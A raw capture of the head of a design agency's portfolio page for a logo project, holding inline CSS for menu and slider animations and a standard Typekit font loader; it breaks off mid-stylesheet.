

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://form-creative.com/project/various-logos/hive/
body_size: 14156
content:
<!doctype html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style type="text/css">
    

    html:not(.wf-active):not(.wf-inactive) h1, 
    html:not(.wf-active):not(.wf-inactive) h2, 
    html:not(.wf-active):not(.wf-inactive) h3, 
    html:not(.wf-active):not(.wf-inactive) h4, 
    html:not(.wf-active):not(.wf-inactive) h5, 
    html:not(.wf-active):not(.wf-inactive) h6, 
    html:not(.wf-active):not(.wf-inactive) p, 
    html:not(.wf-active):not(.wf-inactive) li, 
    html:not(.wf-active):not(.wf-inactive) pre, 
    html:not(.wf-active):not(.wf-inactive) blockquote, 
    html:not(.wf-active):not(.wf-inactive) a, 
    html:not(.wf-active):not(.wf-inactive) time, 
    html:not(.wf-active):not(.wf-inactive) span,
    html:not(.wf-active):not(.wf-inactive) svg, 
    html:not(.wf-active):not(.wf-inactive) input, 
    html:not(.wf-active):not(.wf-inactive) address, 
    html:not(.wf-active):not(.wf-inactive) button,
    html:not(.wf-active):not(.wf-inactive) .icon-logo,
    html:not(.wf-active):not(.wf-inactive) .nav__toggle,
    html:not(.wf-active):not(.wf-inactive) #team-bio-slider,
    html:not(.wf-active):not(.wf-inactive) .gmap-box,
    html:not(.wf-active):not(.wf-inactive) .map-svg{
      opacity: 0;
      visibility: hidden;
    }
    
    .mobile-primary-nav {
      position: fixed;
      right: 0%;
      -moz-transform: translateX(100%);
      -ms-transform: translateX(100%);
      -webkit-transform: translateX(100%);
      transform: translateX(100%);
    }
    .loader {
      -webkit-transform:translateX(100%);
      transform:translateX(100%);
    }
    .slider {
      max-width:100%;
    }

    .home .slide__image picture{
      opacity: 0;
    }
    .home.pace-done .slide__image picture{
      opacity: 1; 
    }
    

  </style>
  <script>
  (function(d) {
    var config = {
      kitId: 'njt6vjg',
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
<style media="screen">.lt-ie9 .hero--home .component__inner,.lt-ie9 .hero--home .project__footer,.lt-ie9 .hero--home .team-members__slider,.lt-ie9 .hero--home .wrap,.lt-ie9 .l-region--header .team-members__slider>*{top:30%}.fade-lazyload,.nav--mobile__social a,.project-nav__link,a{transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}.hamburger,a{background-color:transparent}@-webkit-keyframes slideInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes slideInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}.custombox-slide.custombox-content{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-slide.custombox-content.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slide.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slide.custombox-content.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slide.custombox-content.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slide.custombox-content.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slide.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slide.custombox-content.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slide.custombox-content.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content,.custombox-slidetogether.custombox-overlay{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-slidetogether.custombox-content.custombox-open.custombox-top,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-bottom,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-left,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-right,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-top,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-bottom,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-left,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-right,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.nav--desktop .menu-item-has-children:before,[class*=icon-]:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle}.nav--desktop .menu-item-has-children:before{content:"\e004"}.lt-ie9 .team-members__slider{min-width:1026px}.lt-ie9 #mobile-primary-nav,.lt-ie9 .mobile-nav-trigger{display:none}.lt-ie9 .l-region--header .l-region--navigation{width:630px}.lt-ie9 .hero--home{height:900px}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;box-sizing:border-box}body{margin:0}header,nav{display:block}svg:not(:root){overflow:hidden}.hamburger{padding:0;display:inline-block;font:inherit;color:inherit;text-transform:none;border:0;margin:0;overflow:visible;outline:0}.hamburger--emphatic,.hamburger--emphatic-r,.hero,body.nav-is-visible,nav.greedy ul.links{overflow:hidden}.hamburger:hover{opacity:.7}.hamburger-box{width:30px;height:19px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-1.5px}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{width:30px;height:3px;background-color:#313131;border-radius:2px;position:absolute}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-8px}.hamburger-inner:after{bottom:-8px}.hamburger--3dx .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dx.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.hamburger--3dx.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dx-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.hamburger--3dx-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dy.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.hamburger--3dy.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dy-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.hamburger--3dy-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{-webkit-transform:translate3d(-6px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(-6px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{-webkit-transform:translate3d(-6px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(-6px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(6px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(6px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(6px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(6px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(-6px,-7.5px,0) rotate(-45deg) scaleX(.7);transform:translate3d(-6px,-7.5px,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(-6px,7.5px,0) rotate(45deg) scaleX(.7);transform:translate3d(-6px,7.5px,0) rotate(45deg) scaleX(.7)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(6px,-7.5px,0) rotate(45deg) scaleX(.7);transform:translate3d(6px,-7.5px,0) rotate(45deg) scaleX(.7)}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(6px,7.5px,0) rotate(-45deg) scaleX(.7);transform:translate3d(6px,7.5px,0) rotate(-45deg) scaleX(.7)}.hamburger--boring.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{top:auto;bottom:0}.hamburger--collapse .hamburger-inner:after{top:-16px}.hamburger--collapse.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--collapse.is-active .hamburger-inner:after{top:0;opacity:0}.hamburger--collapse.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--collapse-r .hamburger-inner{top:auto;bottom:0}.hamburger--collapse-r .hamburger-inner:after{top:-16px}.hamburger--collapse-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(45deg);transform:translate3d(0,-8px,0) rotate(45deg)}.hamburger--collapse-r.is-active .hamburger-inner:after{top:0;opacity:0}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.hamburger--elastic .hamburger-inner{top:1.5px}.hamburger--elastic .hamburger-inner:before{top:8px}.hamburger--elastic .hamburger-inner:after{top:16px}.hamburger--elastic.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(135deg);transform:translate3d(0,8px,0) rotate(135deg)}.hamburger--elastic.is-active .hamburger-inner:before{opacity:0}.hamburger--elastic.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(-270deg);transform:translate3d(0,-16px,0) rotate(-270deg)}.hamburger--elastic-r .hamburger-inner{top:1.5px}.hamburger--elastic-r .hamburger-inner:before{top:8px}.hamburger--elastic-r .hamburger-inner:after{top:16px}.hamburger--elastic-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(-135deg);transform:translate3d(0,8px,0) rotate(-135deg)}.hamburger--elastic-r.is-active .hamburger-inner:before{opacity:0}.hamburger--elastic-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(270deg);transform:translate3d(0,-16px,0) rotate(270deg)}.hamburger--emphatic .hamburger-inner:before{left:0}.hamburger--emphatic .hamburger-inner:after{top:8px;right:0}.hamburger--emphatic.is-active .hamburger-inner{background-color:transparent}.hamburger--emphatic.is-active .hamburger-inner:before{left:-60px;top:-60px;-webkit-transform:translate3d(60px,60px,0) rotate(45deg);transform:translate3d(60px,60px,0) rotate(45deg)}.hamburger--emphatic.is-active .hamburger-inner:after{right:-60px;top:-60px;-webkit-transform:translate3d(-60px,60px,0) rotate(-45deg);transform:translate3d(-60px,60px,0) rotate(-45deg)}.hamburger--emphatic-r .hamburger-inner:before{left:0}.hamburger--emphatic-r .hamburger-inner:after{top:8px;right:0}.hamburger--emphatic-r.is-active .hamburger-inner{background-color:transparent}.hamburger--emphatic-r.is-active .hamburger-inner:before{left:-60px;top:60px;-webkit-transform:translate3d(60px,-60px,0) rotate(-45deg);transform:translate3d(60px,-60px,0) rotate(-45deg)}.hamburger--emphatic-r.is-active .hamburger-inner:after{right:-60px;top:60px;-webkit-transform:translate3d(-60px,-60px,0) rotate(45deg);transform:translate3d(-60px,-60px,0) rotate(45deg)}.hamburger--slider .hamburger-inner{top:1.5px}.hamburger--slider .hamburger-inner:before{top:8px}.hamburger--slider .hamburger-inner:after{top:16px}.hamburger--slider.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{-webkit-transform:rotate(-45deg) translate3d(-4.29px,-5px,0);transform:rotate(-45deg) translate3d(-4.29px,-5px,0);opacity:0}.hamburger--slider.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(-90deg);transform:translate3d(0,-16px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:1.5px}.hamburger--slider-r .hamburger-inner:before{top:8px}.hamburger--slider-r .hamburger-inner:after{top:16px}.hamburger--slider-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(-45deg);transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{-webkit-transform:rotate(45deg) translate3d(4.29px,-5px,0);transform:rotate(45deg) translate3d(4.29px,-5px,0);opacity:0}.hamburger--slider-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(90deg);transform:translate3d(0,-16px,0) rotate(90deg)}.hamburger--spring .hamburger-inner{top:1.5px}.hamburger--spring .hamburger-inner:before{top:8px}.hamburger--spring .hamburger-inner:after{top:16px}.hamburger--spring.is-active .hamburger-inner{background-color:transparent}.hamburger--spring.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--spring.is-active .hamburger-inner:after{top:0;-webkit-transform:translate3d(0,8px,0) rotate(-45deg);transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--spring-r .hamburger-inner{top:auto;bottom:0}.hamburger--spring-r .hamburger-inner:after{top:-16px}.hamburger--spring-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--spring-r.is-active .hamburger-inner:after{top:0;opacity:0}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.hamburger--stand.is-active .hamburger-inner{-webkit-transform:rotate(90deg);transform:rotate(90deg);background-color:transparent}.hamburger--stand.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--stand-r.is-active .hamburger-inner{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);background-color:transparent}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--spin.is-active .hamburger-inner{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.hamburger--spin.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--spin-r.is-active .hamburger-inner{-webkit-transform:rotate(-225deg);transform:rotate(-225deg)}.hamburger--spin-r.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--squeeze.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--squeeze.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--vortex.is-active .hamburger-inner{-webkit-transform:rotate(765deg);transform:rotate(765deg)}.hamburger--vortex.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.hamburger--vortex-r.is-active .hamburger-inner{-webkit-transform:rotate(-765deg);transform:rotate(-765deg)}.hamburger--vortex-r.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.team-members__slider{margin-right:auto;margin-left:auto;min-width:17.7777777778rem;max-width:77.7777777778rem}nav.greedy{position:relative;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;border-top:1px solid #e1e1e1}nav.greedy button{align-self:stretch;outline:0;border:0;background:0 0;position:relative;padding:0 1.1111111111rem 0 0}nav.greedy button svg{height:1.1111111111rem;width:1.1111111111rem}nav.greedy button div{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}nav.greedy button.hidden{padding:0;width:0;overflow:hidden}nav.greedy li,nav.greedy ul{margin:0;padding:0;list-style-type:none}nav.greedy ul.links{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-flex:1;flex:1;font-size:1rem}nav.greedy ul.links li{-webkit-box-flex:0;flex:none}nav.greedy ul.links li a{color:#313131;display:block;padding:1.6666666667rem 1rem}nav.greedy ul.links li a.active{font-weight:700}nav.greedy ul.hidden-links{position:absolute;background:#cc9a00;top:100%;right:0;padding:0;-webkit-transform:translateY(0);transform:translateY(0);opacity:1;z-index:10}nav.greedy ul.hidden-links li{padding:0}nav.greedy ul.hidden-links a{color:#fff;display:block;padding:.5555555556rem .8333333333rem}nav.greedy ul.hidden-links.hidden{opacity:0;visibility:hidden;-webkit-transform:translateY(10px);transform:translateY(10px)}*,:after,:before{box-sizing:inherit}body,html{height:100%;width:100%}a html:not(.wf-active),address html:not(.wf-active),blockquote html:not(.wf-active),button html:not(.wf-active),h1 html:not(.wf-active),h2 html:not(.wf-active),h3 html:not(.wf-active),h4 html:not(.wf-active),h5 html:not(.wf-active),h6 html:not(.wf-active),input html:not(.wf-active),li html:not(.wf-active),p html:not(.wf-active),pre html:not(.wf-active),span html:not(.wf-active),svg html:not(.wf-active),time html:not(.wf-active){opacity:0}.wf-active a,.wf-active address,.wf-active blockquote,.wf-active button,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active input,.wf-active li,.wf-active p,.wf-active pre,.wf-active span,.wf-active svg,.wf-active time{opacity:1}body{background-color:#fff}.nav-in-hero .region--header,.region--header{background-color:transparent}.float-wrapper,.region--header{height:3.6111111111rem;width:100%}@media (min-width:1025px){.float-wrapper,.region--header{height:3.6111111111rem}}.home .float-wrapper,.home .region--header{position:absolute;top:0;left:0}.region--header{padding:.5555555556rem 1.6666666667rem;position:relative;z-index:700;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:end;align-items:flex-end;flex-flow:row}@media (min-width:550px){.region--header{padding-right:2.3333333333rem;padding-left:2.3333333333rem}}@media (min-width:960px){.region--header{padding-right:2.6666666667rem;padding-left:2.6666666667rem}}@media (min-width:1250px){.region--header{padding-right:3.3333333333rem;padding-left:3.3333333333rem}}.region--header .hamburger-box{display:block}.region--header .navbar-brand{display:block;width:5.5555555556rem;height:1.5555555556rem}.region--header .navbar-brand svg{width:100%;height:100%}.region--header .nav__toggle{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:end;justify-content:flex-end;top:0;right:0;z-index:1250;width:5.5555555556rem}@media (min-width:1025px){.region--header .region--navigation{-webkit-box-flex:1;flex:1 0 auto}.region--header .region--navigation>ul{display:-webkit-box;display:flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}}.project-nav{display:none;-webkit-box-flex:1;flex:1 1 50%}@media (min-width:550px){.project-nav{display:block}}.project-nav__list{margin:0;padding:0;width:100%;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row}.project-nav__list-item{list-style:none;padding:0;margin:0;line-height:1em}.project-nav__link{color:#313131;display:block;font-size:.7777777778rem;line-height:1em;padding:0 .6944444444rem;text-transform:lowercase;position:relative}.header-down .project-nav .project-nav__link.mixitup-control-active,.header-down .project-nav .project-nav__link:focus,.header-down .project-nav .project-nav__link:hover,.not-front .project-nav .project-nav__link.mixitup-control-active,.not-front .project-nav .project-nav__link:focus,.not-front .project-nav .project-nav__link:hover{color:#ffc000}.hero{background-color:#ffc000;position:relative;display:-webkit-box;display:flex;-webkit-box-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center}.hero .component__inner,.hero .project__footer,.hero .team-members__slider,.hero .wrap{position:relative;z-index:1}.hero--home{height:auto;background:#ffc000;min-height:470px}@media (min-width:960px){.hero--home{height:100vh}}.hero__slider{height:100%;width:100%;display:block;padding-top:5.5555555556rem}@media (min-width:550px){.hero__slider{padding-top:7.7777777778rem}}@media (min-width:768px){.hero__slider{padding-top:8.8888888889rem}}@media (min-width:1250px){.hero__slider{padding-top:11.1111111111rem}}.hero__slider .swiper-container,.hero__slider .swiper-slide,.hero__slider .swiper-wrapper{height:100%}@media (max-width:767px){.hero__slider .slide{align-self:flex-end}.team-member-bio__description{clear:both}}.hero__slider .slide__inner{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row wrap;height:100%}@media (min-width:960px){.hero__slider{padding-top:0}.hero__slider .slide__inner{flex-flow:row}}.hero__slider .slide__image{-webkit-box-flex:0;flex:0 1 auto}@media (max-width:959px){.hero__slider .slide__image{height:60vw}.hero__slider .slide__image picture{display:block;height:100%}.hero__slider .slide__image img{height:100%;width:auto}}.hero__slider .slide__image img{display:block;margin:0 auto;max-height:100%}.hero__slider .slide__image--vert-top{align-self:flex-start}.hero__slider .slide__image--vert-center{align-self:center}.hero__slider .slide__image--vert-bottom{align-self:flex-end}.hero__slider .slide__image--horz-left{margin-right:auto;margin-left:0}.hero__slider .slide__image--horz-center{margin-left:auto;margin-right:auto}.hero__slider .slide__image--horz-right{margin-left:auto;margin-right:0}@media (min-width:960px){.hero__slider .slide__image{-webkit-box-flex:1;flex:1 1 50%}.hero__slider .slide__image--width-full img{width:100%}}.hero__slider .slide__image--width-auto img{width:auto}.hero__slider .slide__content{-webkit-box-flex:1;flex:1 1 